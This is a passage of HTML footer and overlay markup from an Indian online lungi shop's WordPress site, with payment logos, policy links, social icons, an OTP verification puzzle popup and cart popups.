						<div class="elementor-element elementor-element-6877cad elementor-widget elementor-widget-image" data-id="6877cad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6faa79f" data-id="6faa79f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc32a8c elementor-widget elementor-widget-image" data-id="cc32a8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ab73f0" data-id="2ab73f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1758c elementor-widget elementor-widget-image" data-id="cb1758c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-741351e" data-id="741351e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5285b90 elementor-widget elementor-widget-image" data-id="5285b90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-228c72b elementor-hidden-mobile" data-id="228c72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58319d9 elementor-widget elementor-widget-image" data-id="58319d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90a2948 elementor-hidden-mobile" data-id="90a2948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066393c elementor-widget elementor-widget-image" data-id="066393c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f97ca1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f97ca1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26276d" data-id="f26276d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c736aac" data-id="c736aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b592b71 elementor-widget elementor-widget-image" data-id="b592b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b947496" data-id="b947496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8dc22 elementor-widget elementor-widget-image" data-id="8a8dc22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67d95d4" data-id="67d95d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c02fa elementor-widget elementor-widget-image" data-id="c5c02fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568dbe8" data-id="568dbe8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7831d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7831d16" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88efbe9" data-id="88efbe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb4e6a elementor-widget elementor-widget-image" data-id="cbb4e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mrlungi.com/">
							<img loading="lazy" width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="attachment-full size-full wp-image-1272" alt="Mr.Lungi Logo" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 302w, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-300x129.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e4e5d3f no-margin elementor-widget elementor-widget-text-editor" data-id="e4e5d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>India&#8217;s first affordable online lungi shopping store; which sells 100% pure cotton Lungis.</p><p>For bulk purchase, Direct B2B purchase, and International shipping; Please mail us at <strong>mrlungiindia@gmail.com (</strong>or) ping directly to our Instagram page <a href="https://www.instagram.com/mr.lungi/"><strong>@mr.lungi</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e418904" data-id="e418904" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1987377" data-id="1987377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb7429 no-margin elementor-widget elementor-widget-heading" data-id="2fb7429" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb30bd8 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb30bd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc8c1a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc8c1a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Your Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/shipping-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/return-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/about/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/lungi-wholesale/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e4ced06" data-id="e4ced06" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a905b5" data-id="1a905b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b82af6b no-margin elementor-widget elementor-widget-heading" data-id="b82af6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-354a352 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="354a352" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a2cd2b e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5a2cd2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c11b9f6" href="https://www.instagram.com/mr.lungi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff6cf2b" href="https://www.facebook.com/mrlungi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-aca8e0a" href="https://in.pinterest.com/mrlungi/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5406a48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5406a48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Login/Signup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/blog/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyrights | <a href="https://www.mrlungi.com/" target="_blank">Mr.Lungi</a> -
குறைந்த விலையில் காட்டன் லுங்கி வாங்க சிறந்த இடம்.


			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>


<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://www.mrlungi.com/" class="header-searchform">
			<a href="https://www.mrlungi.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->


<div id="sidr-close">
	<a href="https://www.mrlungi.com/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
                    </div>
        <input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>
<div id="woo-popup-wrap" data-color="#000000" data-opacity="0.7">

	<div id="woo-popup-inner">

		<div class="woo-popup-content clr">

			
	    		<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/><path xmlns="http://www.w3.org/2000/svg" class="checkmark-check" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2" d="M 14.1 27.2 l 7.1 7.2 l 16.7 -16.8" /></svg>

	    								<h3 class="popup-title">Item successfully added to your cart</h3>
											<p class="popup-content"><span class="oceanwp-woo-cart-count">0</span> items in your cart (<span class="oceanwp-woo-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>)</p>
											<div class="buttons-wrap">
			    			<a href="#" class="continue-btn">Continue Shopping</a>
			    			<a href="https://www.mrlungi.com/cart/" class="cart-btn">View Cart</a>
			    		</div>
											<span class="popup-text"></span>
					
	        
		</div><!-- .woo-popup-inner -->

	</div><!-- #woo-popup-inner -->

</div><!-- #woo-popup-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
